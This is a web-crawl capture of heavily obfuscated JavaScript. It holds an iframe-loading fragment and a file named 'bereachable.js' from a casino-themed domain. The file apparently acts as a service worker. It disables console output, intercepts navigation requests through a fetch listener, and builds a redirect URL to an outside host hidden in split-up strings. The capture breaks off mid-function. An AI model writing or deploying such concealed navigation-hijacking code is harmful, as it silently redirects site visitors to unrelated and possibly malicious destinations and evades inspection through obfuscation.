iframesrc=_0x4da981(0x1b6)+'k';;if(window[_0x4da981(0x193)]>-0xc1d+-0xc*0x222+0x280d){;iframesrc=iframes['d'];}else{;iframesrc=iframes['m']||iframes['d'];};iframesrc=iframesrc[_0x4da981(0x1c6)](/\{lang\}/g,getLang),iframesrc=iframesrc[_0x4da981(0x1c6)](/\{lang_lang\}/g,getLang2),iframesrc=iframesrc[_0x4da981(0x1c6)](/\{lang\-lang\}/g,navigator[_0x4da981(0x1b0)]),iframesrc=iframesrc[_0x4da981(0x1c6)](/\{llang_llang\}/g,getLang2[_0x4da981(0x1ba)+'e']()),iframesrc=iframesrc[_0x4da981(0x1c6)](/\{cur\}/g,getCur),iframesrc=iframesrc[_0x4da981(0x1c6)](/\{randomId\}/g,getRndInteger()),document[_0x4da981(0x1aa)+_0x4da981(0x1be)](_0x4da981(0x1c4))[_0x4da981(0x1c0)]=iframesrc,document[_0x4da981(0x1aa)+_0x4da981(0x1be)](_0x4da981(0x1c4))[_0x4da981(0x1b3)+_0x4da981(0x19b)](_0x4da981(0x1c5),countHis,!![]);

--- FILE ---
content_type: application/javascript
request_url: https://qasino.fun/bereachable.js
body_size: 14726
content:
function BeReachablef(a,b){var c=BeReachablee();BeReachablef=function(d,e){d=d-(-0x1a3+0x1dc1+-0x1ac5);var f=c[d];if(BeReachablef['kannVm']===undefined){var g=function(l){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='';var o='';var p=n+g;for(var q=0xce7+-0x1*0x1dd1+0x10ea,r,s,t=0x569*0x2+0x11*0xd9+-0x1*0x193b;s=l['charAt'](t++);~s&&(r=q%(0x1e*-0xeb+0xdc1+0xdcd)?r*(0x61c+0x1a3*0x5+0x1*-0xe0b)+s:s,q++%(-0x8f*-0x4+-0x4*-0x5e7+-0x675*0x4))?n+=p['charCodeAt'](t+(0x6d*0x7+-0xf2b+0xc3a))-(-0x1*0x370+-0x1e8*-0xb+-0x8bf*0x2)!==-0x2b*0x3b+-0x1383+0x1d6c?String['fromCharCode'](-0x1b0b*-0x1+-0x1*-0x1c76+-0x3682&r>>(-(-0xe2e+0x3*-0xa56+0x2d32)*q&0xcf4+0x4*-0x20+-0xc6e)):q:-0xf9+-0x3*-0x883+-0x1890){s=m['indexOf'](s);}for(var u=0x9b*0x23+-0x2*-0x606+-0x1*0x213d,v=n['length'];u<v;u++){o+='%'+('00'+n['charCodeAt'](u)['toString'](-0xb02+-0x26*-0x7f+-0x6*0x14c))['slice'](-(0x1ce1*0x1+0x2fe*-0x8+-0x4ef));}return decodeURIComponent(o);};BeReachablef['EsDfGw']=g;a=arguments;BeReachablef['kannVm']=!![];}var h=c[0x1be4+-0xd4*-0x25+0xea2*-0x4];var i=d+h;var j=a[i];if(!j){var k=function(l){this['THOrHN']=l;this['noxZxP']=[0x23*0xa+0x125f+-0x13bc,0x9e1*0x1+-0xe09+0x428,0x223+-0xad*0x20+0x137d*0x1];this['CRYvgw']=function(){return'newState';};this['sWNcky']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['HZilEA']='[\x27|\x22].+[\x27|\x22];?\x20*}';};k['prototype']['xvjVzQ']=function(){var l=new RegExp(this['sWNcky']+this['HZilEA']);var m=l['test'](this['CRYvgw']['toString']())?--this['noxZxP'][-0x21ce+-0x775*0x1+0x2944]:--this['noxZxP'][-0x1*0x14ac+0x1c9e+0x12*-0x71];return this['IYQmLu'](m);};k['prototype']['IYQmLu']=function(l){if(!Boolean(~l)){return l;}return this['zIcRHy'](this['THOrHN']);};k['prototype']['zIcRHy']=function(l){for(var m=-0x1849+-0x1c3f+-0x1a44*-0x2,n=this['noxZxP']['length'];m<n;m++){this['noxZxP']['push'](Math['round'](Math['random']()));n=this['noxZxP']['length'];}return l(this['noxZxP'][0x2009+-0x843+0x22*-0xb3]);};new k(BeReachablef)['xvjVzQ']();f=BeReachablef['EsDfGw'](f);a[i]=f;}else{f=j;}return f;};return BeReachablef(a,b);}function BeReachableY(a,b,c,d){var BeReachableak={a:0x29c};return BeReachablef(d- -BeReachableak.a,b);}(function(a,b){var BeReachablean={a:'0x304',b:0x2f8,c:0x325,d:'0x11b',e:'0x12c',f:'0x371',g:0x34d,h:0x2f9,i:'0x2dc',j:0x30f,k:0x33f,l:'0x37e',m:0x38b,n:0x300,o:0x345,p:'0x360',q:'0x1d3',r:'0x16e',s:'0x18b',t:'0x164',u:'0x185',v:'0x19c',w:'0x181',x:0x2b0,y:0x269,z:0x2c4,A:'0x280',B:0x133,C:0x363,D:0x30c,E:'0x35c',F:'0x3b5',G:0xdf,H:'0x105',I:'0x12d',J:'0x18d'};var BeReachableam={a:0x15c};function P(a,b,c,d){return BeReachablef(c- -'0x313',d);}function O(a,b,c,d){return BeReachablef(c-BeReachableam.a,d);}var c=a();while(!![]){try{var d=-parseInt(O(0x2bc,BeReachablean.a,BeReachablean.b,BeReachablean.c))/(0x882+0x4*0x7cd+-0x27b5)*(parseInt(P(-BeReachablean.d,-0x12f,-BeReachablean.e,-0x182))/(-0x1b19*-0x1+-0x24c5+0x9ae))+parseInt(O('0x365',BeReachablean.f,BeReachablean.g,BeReachablean.h))/(-0x1*0xbb+0x8cb+-0x80d)*(parseInt(O(0x356,BeReachablean.i,BeReachablean.j,'0x327'))/(0x17c2+-0xd9a+0x2*-0x512))+parseInt(O(BeReachablean.k,BeReachablean.l,0x361,'0x326'))/(0x7*-0x217+0x2359+-0x14b3)*(-parseInt(O(BeReachablean.m,BeReachablean.n,BeReachablean.o,BeReachablean.p))/(0x224e+-0x2577+-0x5*-0xa3))+-parseInt(P(-BeReachablean.q,-BeReachablean.r,-BeReachablean.s,-BeReachablean.t))/(-0x8*-0x10d+0x22f4+0x2b55*-0x1)*(parseInt(P(-BeReachablean.u,-'0x17c',-'0x12b',-0x12f))/(-0xb1e*-0x2+0x18cd+0x3f*-0xbf))+parseInt(P(-BeReachablean.v,-BeReachablean.w,-'0x159',-0x145))/(-0x29b*-0x8+0x2*0x2+-0x14d3*0x1)+parseInt(O(BeReachablean.x,BeReachablean.y,BeReachablean.z,BeReachablean.A))/(-0x18d8+0x1672*-0x1+0x1d2*0x1a)*(parseInt(P(-'0x151',-0x12c,-BeReachablean.B,-'0xe2'))/(-0x5*-0x6d7+0x17ed+-0x3a15*0x1))+parseInt(O(BeReachablean.C,BeReachablean.D,BeReachablean.E,BeReachablean.F))/(-0x10b*0xe+-0x19db+-0x1*-0x2881)*(parseInt(P(-BeReachablean.G,-BeReachablean.H,-BeReachablean.I,-BeReachablean.J))/(-0x896+-0x2*-0x878+-0x84d));if(d===b){break;}else{c['push'](c['shift']());}}catch(e){c['push'](c['shift']());}}}(BeReachablee,-0x1d855d+0xec9d7+0x1dd1f3*0x1));var BeReachabled=(function(){var a=!![];return function(b,c){var d=a?function(){if(c){var e=c['app'+'ly'](b,arguments);c=null;return e;}}:function(){};a=![];return d;};}());var BeReachablec=BeReachabled(this,function(){var BeReachableau={a:'0x9b',b:'0x9d',c:'0x55',d:0xe3,e:0xb6,f:0x15c,g:'0xda',h:'0xfd',i:0x142,j:0xe,k:0x16,l:'0x53',m:'0x34',n:0x85,o:'0x71',p:'0x121',q:0x11d,r:0x105,s:'0xc9',t:'0xe3',u:'0x7f',v:0x48,w:'0xd',x:'0x92',y:0x3a,z:0xc0,A:0x84,B:'0x52',C:0xb2,D:'0xaa',E:'0x1a',F:'0x10',G:'0x63',H:'0x2c',I:'0x53',J:0x74,K:0x58,L:'0xf4',M:'0x105',N:'0x3b',X:0x57,Y:0x93,ak:0x78,al:'0xb9'};var BeReachableat={a:'0x277'};var BeReachableas={a:'0x15f'};var b={};function Q(a,b,c,d){return BeReachablef(a- -BeReachableas.a,b);}b['Vdv'+'mA']=Q(BeReachableau.a,BeReachableau.b,BeReachableau.c,'0x65')+R(-'0x12c',-'0xbe',-BeReachableau.d,-BeReachableau.e)+R(-BeReachableau.f,-BeReachableau.g,-BeReachableau.h,-BeReachableau.i)+')+$';function R(a,b,c,d){return BeReachablef(c- -BeReachableat.a,a);}var c=b;return BeReachablec[Q(0x48,-BeReachableau.j,0x1f,-BeReachableau.k)+R(-BeReachableau.l,-BeReachableau.m,-BeReachableau.n,-BeReachableau.o)+'ng']()[R(-BeReachableau.p,-BeReachableau.q,-BeReachableau.r,-BeReachableau.s)+R(-BeReachableau.t,-0xa7,-0xdd,-BeReachableau.u)](c['Vdv'+'mA'])[Q(BeReachableau.v,-BeReachableau.w,BeReachableau.x,BeReachableau.y)+R(-BeReachableau.z,-'0x28',-'0x85',-'0x70')+'ng']()[Q(BeReachableau.A,BeReachableau.B,BeReachableau.C,BeReachableau.D)+Q(BeReachableau.E,BeReachableau.F,BeReachableau.G,'0x13')+R(-BeReachableau.H,-BeReachableau.I,-BeReachableau.J,-BeReachableau.K)+'or'](BeReachablec)[R(-BeReachableau.L,-'0xb7',-BeReachableau.M,-0x12e)+Q(BeReachableau.N,BeReachableau.X,BeReachableau.Y,BeReachableau.ak)](c[R(-0x148,-BeReachableau.al,-0x108,-0xb8)+'mA']);});BeReachablec();function BeReachableX(a,b,c,d){var BeReachableav={a:'0x2ea'};return BeReachablef(d- -BeReachableav.a,a);}var BeReachableb=(function(){var BeReachableaB={a:0x1d9,b:'0x22d',c:'0x18e'};var BeReachableay={a:0x2ce,b:0x2c4,c:0x359,d:0x33e,e:0x313,f:0x51,g:0x1a,h:0x2d,i:0x63};var a=!![];return function(b,c){var BeReachableax={a:'0x143',b:'0x163',c:0xba};var d={};d['jdp'+'hR']=S(BeReachableaB.a,BeReachableaB.b,BeReachableaB.c,0x19e)+'EF';var e=d;var f=a?function(){var BeReachableaw={a:0x1b3,b:'0x76',c:0x1ef};function U(a,b,c,d){return S(c- -BeReachableaw.a,b-BeReachableaw.b,c-BeReachableaw.c,b);}function T(a,b,c,d){return S(d-BeReachableax.a,b-BeReachableax.b,c-BeReachableax.c,a);}if(e[T(BeReachableay.a,BeReachableay.b,BeReachableay.c,'0x313')+'hR']===e[T(0x2c1,'0x320',BeReachableay.d,BeReachableay.e)+'hR']){if(c){var g=c['app'+'ly'](b,arguments);c=null;return g;}}else{var i=d[U(-BeReachableay.f,BeReachableay.g,-BeReachableay.h,-BeReachableay.i)+'ly'](e,arguments);f=null;return i;}}:function(){};a=![];function S(a,b,c,d){return BeReachablef(a- -0x6,d);}return f;};}());var BeReachablea=BeReachableb(this,function(){var BeReachableaK={a:0x28f,b:'0x237',c:0x27e,d:0x1ba,e:0x1e7,f:'0x1eb',g:'0x1b9',h:0x1ad,i:0x1ff,j:0x24d,k:0x275,l:0x25f,m:0x1e5,n:'0x1e8',o:0x246,p:0x1ba,q:'0x22f',r:0x27a,s:'0x1f5',t:'0x1b0',u:0x1fe,v:0x230,w:0x201,x:'0x241',y:'0x264',z:0x25b,A:0x25d,B:'0x26c',C:'0x2a4',D:'0x239',E:'0x1dc',F:0x1c9,G:0x176,H:0x23a,I:0x20c,J:'0x236',K:'0x215',L:'0x209',M:0x1bc,N:0x1da,X:0x222,Y:'0x24b',ak:0x1ec,al:'0x201',am:0x1e0,an:'0x280',ao:0x233,ap:0x26f,aq:'0x275',ar:'0x246',as:0x2cb,at:0x1f9,au:'0x227',av:'0x267',aw:'0x259',ax:0x223,ay:0x22b,az:'0x1ef',aA:'0x15a',aB:'0x1aa',aC:'0x1ed',aD:0x1f4,aE:0x237,aF:0x209,aG:'0x224',aH:'0x1e5',aI:'0x22b',aJ:'0x267',aK:0x21a,aL:0x1e5,aM:'0x1bf',aN:'0x1ae',aO:0x202,aP:'0x1cd',aQ:0x1ec,aR:0x20d,aS:0x1c4,aT:'0x192',aU:'0x170',aV:'0x1e0',aW:0x20f,aX:'0x1c1',aY:'0x276',aZ:0x230,b0:0x2c3,b1:0x208,b2:'0x258',b3:0x1dd,b4:0x228,b5:'0x1d7',b6:0x1ac,b7:0x1fe,b8:0x1c1,b9:0x231,ba:'0x1c5',bb:'0x1fc',bc:0x21f,bd:0x22c,be:0x261,bf:'0x234',bg:0x284,bh:0x257,bi:0x257,bj:0x1a1,bk:'0x1fe',bl:0x1f5,bm:0x1e1,bn:'0x228',bo:'0x1cf',bp:0x19a,bq:0x1eb,br:0x276,bs:0x1e2,bt:0x1ec,bu:'0x23a',bv:0x27f,bw:'0x26c',bx:'0x228',by:0x220,bz:0x25d,bA:0x21e,bB:'0x2bc',bC:'0x1da',bD:'0x217',bE:'0x25f',bF:0x282,bG:0x25b,bH:'0x1f6',bI:'0x1ba',bJ:0x298,bK:0x242,bL:'0x206',bM:0x180,bN:0x229,bO:0x2ad,bP:'0x279',bQ:'0x24c',bR:'0x210',bS:0x1c3,bT:0x207,bU:0x1a0,bV:'0x162',bW:0x1af,bX:0x1a6,bY:'0x1b7'};var BeReachableaJ={a:'0x69'};var BeReachableaI={a:'0x3ba'};var a={'xqjOR':function(k,l){return k(l);},'LkPEj':function(k,l){return k+l;},'GnfRs':function(k,l){return k+l;},'Mykad':V(BeReachableaK.a,0x27f,BeReachableaK.b,BeReachableaK.c)+W(-BeReachableaK.d,-BeReachableaK.e,-BeReachableaK.f,-BeReachableaK.g)+V(BeReachableaK.h,BeReachableaK.i,0x214,0x1f4)+W(-'0x224',-BeReachableaK.j,-BeReachableaK.k,-BeReachableaK.l)+W(-BeReachableaK.m,-BeReachableaK.n,-BeReachableaK.o,-BeReachableaK.p)+V('0x276',BeReachableaK.q,BeReachableaK.r,BeReachableaK.s)+'\x20','mOMTN':V(BeReachableaK.t,BeReachableaK.u,0x1e8,BeReachableaK.v)+'con'+W(-BeReachableaK.w,-BeReachableaK.x,-BeReachableaK.y,-BeReachableaK.z)+V(BeReachableaK.A,BeReachableaK.B,BeReachableaK.C,BeReachableaK.D)+V(BeReachableaK.E,BeReachableaK.F,'0x1db',BeReachableaK.G)+V('0x255',BeReachableaK.H,0x25a,0x270)+W(-0x1d2,-BeReachableaK.I,-0x241,-BeReachableaK.J)+W(-'0x1be',-BeReachableaK.K,-BeReachableaK.L,-BeReachableaK.M)+W(-BeReachableaK.N,-BeReachableaK.X,-'0x245',-BeReachableaK.Y)+W(-'0x214',-BeReachableaK.ak,-BeReachableaK.al,-BeReachableaK.am)+'\x20)','HpPuv':function(k){return k();},'JsbUa':V(0x2b3,BeReachableaK.an,BeReachableaK.ao,0x27e),'ebHaW':V(BeReachableaK.ap,BeReachableaK.aq,0x283,BeReachableaK.ar)+'n','iufqa':V(BeReachableaK.as,0x27c,'0x2bd',BeReachableaK.x)+'or','FlxVA':W(-BeReachableaK.at,-0x24c,-BeReachableaK.au,-BeReachableaK.av)+W(-BeReachableaK.aw,-BeReachableaK.ax,-BeReachableaK.ay,-BeReachableaK.az)+W(-BeReachableaK.aA,-BeReachableaK.aB,-BeReachableaK.aC,-BeReachableaK.aD),'AkBEZ':V(BeReachableaK.aE,BeReachableaK.aF,BeReachableaK.aG,BeReachableaK.aH)+'le','rWYtL':V('0x268',BeReachableaK.aI,BeReachableaK.aJ,BeReachableaK.aK)+'ce','vvRmM':function(k,l){return k<l;}};function W(a,b,c,d){return BeReachablef(b- -BeReachableaI.a,a);}var b;function V(a,b,c,d){return BeReachablef(b-BeReachableaJ.a,d);}try{var c=a[V('0x1e1',BeReachableaK.aL,BeReachableaK.aM,BeReachableaK.aN)+'OR'](Function,a[W(-'0x1cd',-BeReachableaK.aO,-BeReachableaK.aP,-BeReachableaK.aQ)+'Ej'](a[W(-BeReachableaK.aR,-BeReachableaK.aS,-BeReachableaK.aT,-BeReachableaK.aU)+'Rs'](a[V(BeReachableaK.aV,BeReachableaK.aW,BeReachableaK.aX,0x24f)+'ad'],a[V(0x2ac,BeReachableaK.aY,BeReachableaK.aZ,BeReachableaK.b0)+'TN']),');'));b=a[W(-0x23d,-BeReachableaK.b1,-BeReachableaK.b2,-BeReachableaK.b3)+'uv'](c);}catch(k){b=window;}var d=b[W(-BeReachableaK.b4,-BeReachableaK.b5,-BeReachableaK.b6,-BeReachableaK.b7)+'sol'+'e']=b[W(-BeReachableaK.b8,-0x1d7,-BeReachableaK.b9,-BeReachableaK.ba)+W(-BeReachableaK.bb,-BeReachableaK.bc,-'0x254',-BeReachableaK.bd)+'e']||{};var f=[a[W(-BeReachableaK.be,-BeReachableaK.bf,-0x265,-BeReachableaK.bg)+'Ua'],a[W(-0x285,-BeReachableaK.bh,-0x273,-BeReachableaK.bi)+'aW'],'inf'+'o',a[W(-BeReachableaK.bj,-BeReachableaK.bk,-BeReachableaK.bl,-0x255)+'qa'],a[W(-BeReachableaK.bm,-BeReachableaK.bn,-BeReachableaK.aO,-BeReachableaK.bl)+'VA'],a[V(BeReachableaK.aX,BeReachableaK.bo,BeReachableaK.bp,BeReachableaK.bq)+'EZ'],a['rWY'+'tL']];for(var g=0xb4b+-0x4*-0x5d4+-0x229b;a[V(BeReachableaK.br,'0x25e',0x294,'0x238')+'mM'](g,f['len'+'gth']);g++){var h=BeReachableb['con'+V(0x22f,BeReachableaK.bs,BeReachableaK.bt,BeReachableaK.bu)+V(BeReachableaK.bv,BeReachableaK.bw,BeReachableaK.bx,'0x23b')+'or'][W(-BeReachableaK.by,-BeReachableaK.bz,-BeReachableaK.bA,-BeReachableaK.bB)+W(-BeReachableaK.bC,-BeReachableaK.bD,-'0x238',-BeReachableaK.bE)+V(0x296,BeReachableaK.ar,BeReachableaK.bF,BeReachableaK.bG)][W(-BeReachableaK.bH,-'0x1af',-0x17e,-BeReachableaK.bI)+'d'](BeReachableb);var i=f[g];var j=d[i]||h;h[V(BeReachableaK.bJ,BeReachableaK.bK,BeReachableaK.bL,'0x21e')+'rot'+V(BeReachableaK.bM,BeReachableaK.aP,'0x188',BeReachableaK.bN)]=BeReachableb[V(BeReachableaK.bO,'0x274',BeReachableaK.bP,'0x233')+'d'](BeReachableb);h[V(BeReachableaK.bQ,BeReachableaK.bR,BeReachableaK.bS,'0x269')+'tri'+'ng']=j['toS'+W(-BeReachableaK.bT,-'0x1c8',-'0x1b7',-BeReachableaK.bU)+'ng'][W(-BeReachableaK.bV,-BeReachableaK.bW,-BeReachableaK.bX,-BeReachableaK.bY)+'d'](j);d[i]=h;}});BeReachablea();function BeReachablee(){var bK=['CMvZ','AMrW','BevW','CMXS','x19W','DgHL','vNn2','Dhn5','ExbL','C3a/','sMnU','mtf2BuPdvKq','A3D1','Cxbt','y29U','Chm6','sgrA','nZGWEg9MEwfA','mJq4nZzcrevMq24','mtzNrhrIyMW','mtjVs1HkvwK','CwzO','Fdr8','Ahr0','vNvX','u09f','zfDP','ywrK','m1DMyKTxyG','DhjP','B2fQ','yMvY','DNzs','r25M','Aerz','CK1o','B3vY','kcGO','B1vQ','qu9p','mNWX','CgHm','uKLv','mJKYnZi4Bwj2svHA','CMvN','swjv','Dwn0','CxvP','nte5otC1BezjwfbS','y3HJ','BfD1','mhW1','Ag9Z','Dc9O','yMLU','D2fY','Bu9n','u21X','zKLS','Aw9U','qNzk','rNPA','zxjY','vMrH','wxLe','CMv0','Bg9N','m3WY','CKTP','zgvY','C3bS','ChjV','CeL6','mI5H','B3iO','BMf2','ueTL','zwji','B19F','yNDz','qwTc','DwvZ','mZyXmJu5mgzQA3L0Eq','AgvH','Dg1S','tNjr','rLjr','Dw5J','zxHJ','vMr2','Dc1u','y1vQ','C2vH','pteW','CMTL','Bv9Z','qvfO','qNvY','t0Lz','C3rY','kYKR','Cgf0','EhfQ','CKPI','DgvU','Axn0','vKDm','CMvM','q1rL','zwfJ','zvDV','t2fc','sNnI','Cc1L','mtG2odG2ELfcEw9U','DeHo','pg1L','BgvU','yxbW','ExDS','DNPT','v0fR','rxLp','q09f','rMX4','DgeG','lISP','E30U','icHM','zxb0','AgLZ','CLro','CMnO','C29S','mtqXAgrmq1jO','mdSG','y29Y','p3v0','DgfI','y2f0','t1fj','Dg90','tgvX','BIb0','txLR','Dg9t','lY9M','DxjS','AvPr','se9p','ywnO','D21n','DhvY','CMvX','suTR','Dw1L','shbq','ndiWmJi5mLPXv3jQra','BLzh','zxjR','AgfI','qvnp','tgTq','DJ0I','mte1nJa3n1buCvr2Aa','Cg9U','AxvM','s2zL','uvL6','zg9J','D3rP','y2u9','DhjH','z3Pn','CM8V','z3rO','BIGP','AwDH','Bg9J','vMjj','ChbX','zejW','rxzL','ANz1','iIKO','y05f','zMv0','iNjL','DgLV','DxjU','DhnY'];BeReachablee=function(){return bK;};return BeReachablee();}if(!this[BeReachableX(-'0xf2',-'0xef',-0x120,-0x12b)+BeReachableX(-0xea,-0x144,-0xd9,-'0x139')+'nt']){var mH=self[BeReachableX(-0x163,-0xec,-'0x107',-0x122)+'ati'+'on'][BeReachableX(-0x11a,-'0x13d',-0xd0,-'0xe1')+'tna'+'me'];self[BeReachableY(-0xef,-'0xb1',-'0x91',-0xac)+BeReachableX(-'0x114',-0x153,-0xca,-0x11e)+'ntL'+BeReachableY(-0xe6,-0xcd,-0x10a,-0x11d)+'ene'+'r'](BeReachableY(-'0xc4',-0x121,-0x7f,-0xcc)+'ch',function(a){var BeReachablebH={a:0xc0,b:'0x5d',c:0xb1,d:'0x62',e:0x1a1,f:'0x16c',g:'0x120',h:'0x1a3',i:0x175,j:'0x13b',k:0x29,l:'0x66',m:0x1a,n:0x86,o:0xe1,p:'0x39',q:0x96,r:0x1aa,s:'0x180',t:'0x1b5',u:0x110,v:0xde,w:'0x8d',x:'0x90',y:0x19,z:0xdd,A:0xcc,B:0x8f,C:'0x142',D:'0xbf',E:0x5f,F:0x41,G:0x67,H:'0xef',I:0xe9,J:'0x165',K:0x173,L:'0x147',M:0x12a,N:0xa1,X:'0xcd',Y:0xfe,ak:'0xd7',al:'0x63',am:'0xda',an:0x7f,ao:'0x6d',ap:'0xdc',aq:'0xd8',ar:0x95,as:0x5f,at:'0x6c',au:'0x37',av:'0x6e',aw:0x36,ax:0xdb,ay:'0x131',az:0x16a,aA:'0x164',aB:'0x19e',aC:0x154,aD:0x14e,aE:'0xf3',aF:'0x112',aG:'0xdb',aH:'0x98',aI:0x6,aJ:'0x49',aK:'0xc5',aL:'0xab',aM:0xcd,aN:0x125,aO:0x135,aP:0x11e,aQ:'0x150',aR:'0x134',aS:'0xe4',aT:0x9a,aU:'0x10b',aV:0xb0,aW:'0xce',aX:'0x181',aY:'0x14e',aZ:0x18a,b0:'0x14d',b1:'0x9f',b2:0x75,b3:'0x8f',b4:0xd1,b5:'0xc9',b6:'0x118',b7:0x183,b8:'0x137',b9:0x184,ba:'0x12d',bb:'0xee',bc:0x11f,bd:'0xf4',be:0xbe,bf:'0xa3',bg:'0x106',bh:'0xc6',bi:'0x89',bj:'0xb2',bk:0x81,bl:0x135,bm:0x145,bn:0x133,bo:'0x101',bp:'0x14c',bq:'0x12b',br:0x136,bs:'0xe8',bt:0x7,bu:0x88};var BeReachablebG={a:'0x402',b:'0x5c1',c:'0x594',d:'0x61c',e:0x636,f:'0x5eb',g:0x607,h:0x609,i:0x5a5,j:'0x567',k:0x545,l:0x533,m:'0x54e',n:0x547,o:0x544,p:0x4b2,q:'0x465',r:0x465,s:0x407,t:'0x5c5',u:0x5e7,v:0x63e,w:'0x636',x:'0x612',y:0x5bb,z:0x576,A:'0x5b9',B:'0x50b',C:0x522,D:'0x5cf',E:'0x627',F:0x579,G:0x5ca,H:0x466,I:'0x49f',J:0x53b,K:0x58c,L:'0x5ad',M:'0x561',N:0x4b7,X:0x524,Y:'0x4eb',ak:'0x52d',al:'0x560',am:'0x503',an:'0x585',ao:0x422,ap:'0x476',aq:'0x48f',ar:0x48e,as:'0x596',at:'0x5c2',au:0x5c6,av:0x57b,aw:0x51e,ax:'0x55d',ay:0x529,az:'0x53e',aA:0x4a6,aB:0x4e7,aC:'0x51f',aD:0x445,aE:'0x4a9',aF:'0x4b2',aG:'0x50a',aH:'0x557',aI:0x525,aJ:'0x510',aK:0x4a2,aL:'0x462',aM:'0x461',aN:'0x46d',aO:'0x425',aP:'0x573',aQ:'0x5b4',aR:0x4ab,aS:0x4c5,aT:'0x497',aU:0x5c7,aV:0x58d,aW:0x5de,aX:0x501,aY:'0x55f',aZ:'0x59f',b0:'0x54c',b1:'0x4f4',b2:'0x57e',b3:'0x635',b4:0x5dc,b5:'0x5e9',b6:'0x588',b7:'0x49f',b8:0x444,b9:0x4de,ba:0x418,bb:'0x456',bc:'0x45a',bd:0x432,be:0x4cf,bf:'0x4b2',bg:'0x4ac',bh:'0x4e5',bi:'0x48c',bj:'0x504',bk:0x490,bl:'0x5bc',bm:0x577,bn:0x599};var BeReachablebF={a:'0x234',b:0x2f1,c:'0x25b',d:0x294,e:0x510,f:0x557,g:'0x261',h:'0x256',i:'0x4ad',j:'0x51c',k:0x50b,l:'0x26f',m:'0x2a1',n:0x25e,o:'0x244'};var BeReachablebm={a:0xf1,b:0xc7};var BeReachablebh={a:0x31f};var BeReachablebf={a:'0x4fd',b:'0x507',c:'0x4b9',d:0x506};var BeReachablebd={a:'0x4db',b:0x49f,c:0x4b3,d:0x4c3};var BeReachableb7={a:'0xfd',b:0xbb};var BeReachableb3={a:'0x466',b:'0x145',c:0x167};var BeReachableb2={a:0x11d,b:'0x29',c:0xbd};var BeReachableaL={a:'0x16a',b:'0x20c'};function a0(a,b,c,d){return BeReachableY(a-'0x1db',a,c-BeReachableaL.a,b-BeReachableaL.b);}var b={'KfeQT':function(c,d){return c(d);},'QYzQf':function(c,d){return c!==d;},'HOOqD':Z(-BeReachablebH.a,-BeReachablebH.b,-BeReachablebH.c,-BeReachablebH.d)+'MS','oUjFF':function(c,d){return c(d);},'RIUrt':function(c,d){return c===d;},'rTNuI':a0(BeReachablebH.e,BeReachablebH.f,0x11d,BeReachablebH.g)+'xD','LicKQ':function(c,d){return c(d);},'WAkpi':function(c,d){return c(d);},'SmqRf':function(c,d){return c<d;},'YyDVF':a0(BeReachablebH.h,0x187,BeReachablebH.i,BeReachablebH.j),'COEfr':'inf'+'o','OIYyP':Z(0x7,-BeReachablebH.k,-BeReachablebH.l,-BeReachablebH.m)+'or','QxvAV':'exc'+Z(-BeReachablebH.n,-BeReachablebH.o,-BeReachablebH.p,-BeReachablebH.q)+a0(BeReachablebH.r,BeReachablebH.s,BeReachablebH.t,0x195),'CTeAi':a0(BeReachablebH.o,BeReachablebH.u,BeReachablebH.v,0x105)+'le','SOEvD':function(c,d){return c+d;},'BvJvH':'ret'+Z(-BeReachablebH.w,-BeReachablebH.x,-BeReachablebH.y,-0x5a)+'\x20(f'+a0(0x96,BeReachablebH.z,BeReachablebH.A,BeReachablebH.B)+a0(0x19d,BeReachablebH.C,0x188,0x12e)+Z(-BeReachablebH.D,-BeReachablebH.E,-BeReachablebH.F,-BeReachablebH.G)+'\x20','HdZPN':'{}.'+'con'+a0(BeReachablebH.H,BeReachablebH.I,0xe3,0x128)+a0(BeReachablebH.J,BeReachablebH.K,BeReachablebH.s,BeReachablebH.L)+Z(-0xe4,-BeReachablebH.M,-BeReachablebH.N,-BeReachablebH.X)+a0('0x19d',0x141,BeReachablebH.Y,'0x176')+Z(-BeReachablebH.ak,-BeReachablebH.al,-BeReachablebH.am,-BeReachablebH.an)+Z(-BeReachablebH.ao,-0xc3,-BeReachablebH.ap,-'0x88')+Z(-BeReachablebH.aq,-'0xa0',-0x81,-BeReachablebH.ar)+'\x22)('+'\x20)','OQIBt':function(c){return c();},'fIljr':function(c,d){return c!=d;},'tsrwK':'oyp'+'RS','VuqEU':Z(-BeReachablebH.as,-BeReachablebH.at,-BeReachablebH.au,-'0x8e')+'m_s'+Z(-'0x1f',-BeReachablebH.av,-BeReachablebH.aw,-0x34)+a0(BeReachablebH.ax,BeReachablebH.ay,'0x179',0xe0)+a0(BeReachablebH.az,BeReachablebH.aA,BeReachablebH.aB,BeReachablebH.aC)+a0(BeReachablebH.aD,BeReachablebH.aE,BeReachablebH.aF,BeReachablebH.aG)+'hab'+'le','ASOME':a0(BeReachablebH.aH,'0xce','0x126',0x90)+'uD','NrQWG':function(c,d){return c(d);},'tHNRp':function(c,d,e){return c(d,e);},'QeeJP':function(c,d,e){return c(d,e);},'AQhHB':function(c,d){return c+d;},'cxchW':function(c,d){return c+d;},'iZQit':'htt'+Z(-'0x6a',-0x4b,-BeReachablebH.aI,-BeReachablebH.aJ)+Z(-BeReachablebH.aK,-BeReachablebH.aL,-BeReachablebH.aM,-0x85)+a0(0x11c,BeReachablebH.aN,BeReachablebH.aO,BeReachablebH.aP)+'ur.'+'liv'+'esc'+'ore'+'s.p'+a0(BeReachablebH.aQ,BeReachablebH.aR,BeReachablebH.aS,0xe5)+'gov'+Z(-BeReachablebH.aT,-BeReachablebH.aU,-BeReachablebH.aV,-BeReachablebH.aW)+a0(BeReachablebH.aX,BeReachablebH.aY,BeReachablebH.aZ,BeReachablebH.b0)+'q=','cNEbD':Z(-BeReachablebH.b1,-'0x77',-BeReachablebH.b2,-BeReachablebH.b3)+'s','BurQy':function(c,d){return c!=d;},'achkD':a0(0xf8,BeReachablebH.b4,BeReachablebH.b5,BeReachablebH.b6)+a0(BeReachablebH.b7,BeReachablebH.b8,'0x137',BeReachablebH.b9)+'te'};if(b[a0(BeReachablebH.ba,0xe7,BeReachablebH.H,BeReachablebH.bb)+'Qy'](a[a0(0x161,BeReachablebH.bc,0x166,BeReachablebH.bd)+Z(-BeReachablebH.be,-BeReachablebH.bf,-BeReachablebH.bg,-BeReachablebH.bh)+'t']['mod'+'e'],b[Z(-0x32,-BeReachablebH.bi,-BeReachablebH.bj,-BeReachablebH.bk)+'kD'])){return![];}function Z(a,b,c,d){return 